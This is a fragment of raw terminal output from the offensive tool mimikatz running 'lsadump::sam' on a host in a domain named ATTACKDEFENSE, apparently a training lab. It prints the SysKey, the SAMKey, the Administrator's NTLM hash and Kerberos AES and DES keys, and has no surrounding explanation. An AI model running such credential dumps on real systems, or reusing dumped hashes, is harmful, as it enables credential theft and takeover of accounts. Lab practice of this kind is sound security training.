 mimikatz # lsadump::sam
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460
SAMKey : 858f5bda5c99e45094a6a1387241a33d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : ed1f5e64aad3727f03522bbddc080d77
* Primary:Kerberos-Newer-Keys *
    Default Salt : ATTACKDEFENSEAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : f566d48c0c62f88d997e9e56b52eed1696aead09df3100982bcfc5920655da5d
      aes128_hmac       (4096) : bf0ca9e206e82ce481c818070bef0855
      des_cbc_md5       (4096) : 6d570d08df8979fe
    OldCredentials
      aes256_hmac       (4096) : 69d101a02f3f4648bf9875f10c1cd268d3f500c3253ab862222a9e1bb3740247
      aes128_hmac       (4096) : 3c3fd899f7f004ed44e9e48f868a5ddc